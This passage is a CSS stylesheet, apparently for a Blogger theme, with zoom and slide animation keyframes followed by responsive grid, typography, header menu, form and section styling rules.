transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; } @-webkit-keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } @keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; } @-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } @-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; } @-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }
html{margin-right:0!important}
body{margin:0;padding:0;border:none;font-family:'Poppins',helvetica;font-size:15px;color:#898989;background:#fff;line-height:20px;letter-spacing:.02em;font-weight:300}
.page{position:relative;overflow:hidden}
*{box-sizing:border-box;-webkit-box-sizing:border-box}
.clear{clear:both}
.nicescroll-rails{z-index:21!important}
.container{position:relative}
@media screen and (max-width: 720px) {
.date-outer{width:100%!important}
div#work{padding:20px!important}
}
.fw{margin:0 auto;position:relative;max-width:1160px}
@media (max-width: 1079px) {
.fw{padding:0 5%;max-width:100%}
}
.row{margin:0 -20px;padding:0 0 40px;position:relative}
.row:last-child{padding:0}
.row .col{padding:0 20px}
.work .row .col{padding:0 3px}
@media (min-width: 1080px) {
.row .col.col-d-12,.row .col.col-d-11,.row .col.col-d-10,.row .col.col-d-9,.row .col.col-d-8,.row .col.col-d-7,.row .col.col-d-6,.row .col.col-d-5,.row .col.col-d-4,.row .col.col-d-3,.row .col.col-d-2,.row .col.col-d-1{float:left}
.row .col.col-d-12{width:99.996%}
.row .col.col-d-11{width:91.663%}
.row .col.col-d-10{width:83.333%}
.row .col.col-d-9{width:74.997%}
.row .col.col-d-8{width:66.664%}
.row .col.col-d-7{width:58.331%}
.row .col.col-d-6{width:49.998%}
.row .col.col-d-5{width:41.665%}
.row .col.col-d-4{width:33.332%}
.row .col.col-d-3{width:24.999%}
.row .col.col-d-2{width:16.666%}
.row .col.col-d-1{width:8.333%}
}
@media (max-width: 1079px) {
.row .col.col-t-12,.row .col.col-t-11,.row .col.col-t-10,.row .col.col-t-9,.row .col.col-t-8,.row .col.col-t-7,.row .col.col-t-6,.row .col.col-t-5,.row .col.col-t-4,.row .col.col-t-3,.row .col.col-t-2,.row .col.col-t-1{float:left}
.row .col.col-t-12{width:99.996%}
.row .col.col-t-11{width:91.663%}
.row .col.col-t-10{width:83.333%}
.row .col.col-t-9{width:74.997%}
.row .col.col-t-8{width:66.664%}
.row .col.col-t-7{width:58.331%}
.row .col.col-t-6{width:49.998%}
.row .col.col-t-5{width:41.665%}
.row .col.col-t-4{width:33.332%}
.row .col.col-t-3{width:24.999%}
.row .col.col-t-2{width:16.666%}
.row .col.col-t-1{width:8.333%}
}
@media (max-width: 720px) {
.row .col.col-m-12,.row .col.col-m-11,.row .col.col-m-10,.row .col.col-m-9,.row .col.col-m-8,.row .col.col-m-7,.row .col.col-m-6,.row .col.col-m-5,.row .col.col-m-4,.row .col.col-m-3,.row .col.col-m-2,.row .col.col-m-1{float:left}
.row .col.col-m-12{width:99.996%}
.row .col.col-m-11{width:91.663%}
.row .col.col-m-10{width:83.333%}
.row .col.col-m-9{width:74.997%}
.row .col.col-m-8{width:66.664%}
.row .col.col-m-7{width:58.331%}
.row .col.col-m-6{width:49.998%}
.row .col.col-m-5{width:41.665%}
.row .col.col-m-4{width:33.332%}
.row .col.col-m-3{width:24.999%}
.row .col.col-m-2{width:16.666%}
.row .col.col-m-1{width:8.333%}
}
.row:after{content:'';display:block;clear:both}
h1,h2,h3,h4,h5{margin:28px 0;font-weight:300;font-family:  'Cormorant Garamond', serif;color:#292929}
@media (max-width: 1079px) {
h1,h2,h3,h4,h5,h6{margin:0 0 28px}
}
h1{font-size:44px;line-height:56px}
@media (max-width: 1079px) {
h1{font-size:34px;line-height:44px}
}
h2{font-size:38px;line-height:20px}
@media (max-width: 1079px) {
h2{font-size:28px;line-height:38px}
}
h3{font-size:34px;line-height:46px}
@media (max-width: 1079px) {
h3{font-size:24px;line-height:34px}
}
h4{font-size:30px;line-height:42px}
@media (max-width: 1079px) {
h4{font-size:22px;line-height:30px}
}
h5{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:22px;line-height:24px}
@media (max-width: 1079px) {
h5{font-size:14px;line-height:26px}
}
h6{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:40px;line-height:34px; letter-spacing: 3px}
@media (max-width: 1079px) {
h6{font-size:34px;line-height:44px;letter-spacing: 3px}
}
h7{padding:10px margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:20px;line-height:30px}
@media (max-width: 1079px) {
h7{font-size:14px;line-height:22px}
}
p{margin:25px 0;padding:0;font-size:15px;color:#999;line-height:28px}
@media (max-width: 1079px) {
p{font-size:12px;line-height:24px}
}
strong{font-weight:500;color:#292929}
a{color:#292929;text-decoration:none;opacity:1;outline:none}
a:hover{text-decoration:none}
a.btn,.btn{padding:2px 0 0;display:inline-block;vertical-align:top;font-size:12px;color:#292929;letter-spacing:.2em;font-weight:500;line-height:12px;text-transform:uppercase;cursor:pointer;box-shadow:inset 0 -6px 0 #ede574;-moz-box-shadow:inset 0 -6px 0 #ede574;-webkit-box-shadow:inset 0 -6px 0 #ede574;-khtml-box-shadow:inset 0 -6px 0 #ede574;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
a.btn:hover,.btn:hover{box-shadow:inset 0 -14px 0 #ede574;-moz-box-shadow:inset 0 -14px 0 #ede574;-webkit-box-shadow:inset 0 -14px 0 #ede574;-khtml-box-shadow:inset 0 -14px 0 #ede574}
.preloader{position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;z-index:99999}
.preloader .spinner{width:40px;height:40px;display:inline-block;position:relative}
.preloader .spinner .double-bounce1,.preloader .spinner .double-bounce2{width:100%;height:100%;background:#ede574;opacity:.8;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}
.preloader .spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
input,textarea,button{margin:0 0 25px;padding:0;display:block;width:100%;height:48px;font-size:13px;color:#292929;letter-spacing:-.045em;font-weight:500;-webkit-appearance:none;-moz-appearance:none;resize:none;outline:0;background:none;border:none;border-bottom:1px solid rgba(0,0,0,0.1);transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
input:focus,textarea:focus,button:focus{color:#292929;border-bottom:1px solid #292929}
textarea{margin:0 0 35px;padding:20px 0;height:120px} button{width:auto;display:inline-block;vertical-align:top;border:none;cursor:pointer} label,legend{display:block;padding-bottom:10px;font-family:'Poppins',helvetica;font-size:15px} fieldset{border-width:0;padding:0} input[type="checkbox"],input[type="radio"]{display:inline}
::-webkit-input-placeholder{color:#898989}
:-moz-placeholder{color:#898989}
::-moz-placeholder{color:#898989}
:-ms-input-placeholder{color:#898989}
input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#292929}
input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:#292929}
input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:#292929}
input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:#292929}
label.error{display:none!important}
input.error::-moz-placeholder,textarea.error::-moz-placeholder{color:red}
input.error:-moz-placeholder,textarea.error:-moz-placeholder{color:red}
input.error:-ms-input-placeholder,textarea.error:-ms-input-placeholder{color:red}
input.error::-webkit-input-placeholder,textarea.error::-webkit-input-placeholder{color:red}
ol,ul{list-style:none;margin-top:0;margin-bottom:0;padding-left:0}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{margin-bottom:0}
code{background:#f9f9f9;font-size:16px;font-family:'Poppins',helvetica;margin:20px 0;padding:10px 20px}
table{width:100%;margin:30px 0;padding:0;border-collapse:collapse}
th{font-weight:500;border:none;border-bottom:1px solid #f9f9f9;color:#292929;padding:12px 15px;text-align:left}
td{border:none;border-bottom:1px solid #f9f9f9;padding:12px 15px;text-align:left;color:#898989}
.align-center{text-align:center!important}
.align-right{text-align:right!important}
.align-left{text-align:left!important}
.pull-right{float:right!important}
.pull-left{float:left!important}
.pull-none{float:none!important}
.full-width{max-width:100%!important;width:100%!important}
.full-max-width{max-width:100%!important;width:auto!important}
.centrize{display:table!important;table-layout:fixed!important;height:100%!important;position:relative!important}
.vertical-center{display:table-cell!important;vertical-align:middle!important}
.text-uppercase{text-transform:uppercase!important}
.text-lowercase{text-transform:lowercase!important}
.text-capitalize{text-transform:capitalize!important}
.text-regular{font-weight:400!important}
.text-bold{font-weight:700!important}
.text-italic{font-style:italic!important}
blockquote{font-family:'Poppins',helvetica}
@keyframes mouse-anim {
0%{top:0}
50%{top:10px}
100%{top:0}
}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.sidebar-wrapper{width:310px!important;padding:0;float:right;margin:-5px 0 40px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .outer-wrapper,body#layout .sidebar-wrapper,body#layout .ct-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
.header{padding:20px 35px;position:fixed;top:0;left:0;width:100%;z-index:9999;opacity:1;visibility:visible;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.logo{margin-top:-25px}
.header:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0,rgba(0,0,0,0) 100%)}
.header .logo h1{position:relative;float:left;font-family: 'Cormorant Garamond', serif;font-size:25px;line-height:normal;font-weight:300;color:#fff;margin:0;letter-spacing: 2px; width:1%}
div#header1{padding:0;position:inherit!important}
.header .menu-btn{margin-top:10px;position:relative;float:right;display:none;width:24px;height:24px;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
@media (max-width: 1079px) {
.header .menu-btn{display:block}
}
.header .menu-btn span{margin-top:-1px;position:absolute;top:50%;left:0;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:before,.header .menu-btn span:after{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:after{top:auto;bottom:-8px}
.header .menu-btn.active{margin-right:0;z-index:99999}
.header .menu-btn.active span:before{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span:after{content:'';position:absolute;left:0;top:-1px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span{background:none!important}
.header .menu-btn.active span:before{top:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg)}
.header .menu-btn.active span:after{bottom:0;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.header.filled .top-menu ul li a,.header.filled .logo h1{color:#000}
.header .top-menu{float:right;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;margin-top:50px}
.header .top-menu.active{right:0;display:block!important}
.header .top-menu ul li{margin-left:40px;padding-top:0;display:inline-block;vertical-align:top}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#fff;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#000;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #fff;-khtml-box-shadow:inset 0 -15px 0 #fff}
@media (max-width: 1079px) {
.header .top-menu{padding:60px 30px;position:fixed;top:0;right:-230px;width:230px;height:100%;background:#fff;margin-top:0}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#fff;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #000;-khtml-box-shadow:inset 0 -15px 0 #fff}
.header .top-menu ul li{margin-left:0;margin-bottom:15px;display:block}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#000;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu .close{display:block}
}
.header.filled{padding:20px 35px;background:#fff;box-shadow:0 25px 50px rgba(0,0,0,0.045);-moz-box-shadow:0 25px 50px rgba(0,0,0,0.045);-webkit-box-shadow:0 25px 50px rgba(0,0,0,0.045);-khtml-box-shadow:0 25px 50px rgba(0,0,0,0.045)}
.header.filled:before{opacity:0}
.header.filled .logo a{color:#292929}
.header.filled .menu-btn span{background:#292929}
.header.filled .menu-btn span:before,.header.filled .menu-btn span:after{background:#292929}
.header.filled .top-menu{display:block}
.section{padding:60px 0;position:relative}
.work .section{padding:0}
@media (max-width: 720px) {
.section{padding:40px 0}
}
.section.gray{background:#f9f9f9}
.section .titles .title{font-family:'Cormorant Garamond', serif; color:#292929;font-size:30px;line-height:40px;font-weight:400}
.section .title2{font-family:'Cormorant Garamond', serif; color:#fff;font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.section .title3{font-family:'Cormorant Garamond' ,serif;color:#8d8d8d; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
@media (max-width: 1079px) {
.section .titles .title{font-size:28px}
}
.section.started{padding:0;background:#292929}
.section.started .slide{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}
.section.started .st-title,.section.started .typed-title{position:relative;margin:30px 50px 15px;font-size:100px;line-height:100px;color:#fff;font-weight:600;letter-spacing:-.045em;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.section.started .st-title p,.section.started .typed-title p{margin:0}
.section.started .typed-cursor{display:none}
.section.started .socials{margin:0 50px}
.section.started .socials a{margin:0;border:none}
.section.started .socials a .icon{color:#fff}
.section.started .socials a:hover{border:none;opacity:.6}
.section.started .socials a:hover .icon{color:#fff}
.section.started .mouse-btn{margin-left:-10px;text-align:center;position:absolute;width:20px;height:40px;left:50%;bottom:40px}
.section.started .mouse-btn .icon{position:relative;top:0;font-size:24px;color:#fff;animation:mouse-anim 1s ease-out 0 infinite}
@media (max-width: 1080px) {
.section.started .st-title,.section.started .typed-title{margin-left:20px;margin-right:20px;font-size:86px;line-height:86px}
}
@media (max-width: 720px) {
.section.started .st-title,.section.started .typed-title{margin-left:5px;margin-right:5px;font-size:44px;line-height:44px}
.section.started .socials{margin:0}
.section.started .socials a{width:38px;height:38px;line-height:36px}
}
.socials{position:relative;margin:0 0 20px;text-align:center}
.socials a{margin:0 6px;position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:42px;height:42px;line-height:40px;text-align:center;border:1px solid #ccc;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;border-radius:42px;-moz-border-radius:42px;-webkit-border-radius:42px;-khtml-border-radius:42px}
.socials a .icon{font-size:18px;color:#292929;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.socials a:hover{border:1px solid #292929}
.socials a:hover .icon{color:#292929}
.section.about .profile img{width:100%;display:block}
@media (max-width: 1079px) {
.section.about h1{font-size:40px;line-height:50px}
.section.about br{display:none}
}
@media (max-width: 480px) {
.section.about .profile{margin-bottom:25px}
.section.about h1{font-size:30px;line-height:40px}
}
.section.services .service-item{margin-top:25px}
.section.services .service-item .circle{height:48px}
.section.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.section.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.section.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers{padding:100px 0;background-color:rgba(0,0,0,.5);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIWDEoKn426FSVTsDSwU-kr3sPoV76h_AHQLkJdd9jDSe8ZPJfVY-i2z3zt8_TyFGPRkXUwcqAxyWRbR78NqWbj-Yu5w_Bg3akY-HI8XFMwU6_BOKFJ4DosKeKvUErRgMdSN_asBka7PLs/s1600/kep2.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.numbers .num-items span{font-size:40px;color:#c49b66}
.numbers .num-items p{font-size:20px;font-weight:700;margin:20px auto}
.numbers .num-items h6{color:#fff}
.numbers.services .service-item{margin-top:25px}
.numbers.services .service-item .circle{height:48px}
.numbers.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.numbers.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.numbers.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers.title4{font-family:'Cormorant Garamond' ,serif;color:#fff; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.first_post_img{width:100%}
.big_post_image{margin:-5px -20px}
.hero .tc-title{width:100%}
.tc_name_title h4{text-transform:uppercase}
.tc_name_title{padding:0;margin-bottom:15px}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title{text-decoration:none;font-size:30px;line-height:normal;padding:0 0 10px}
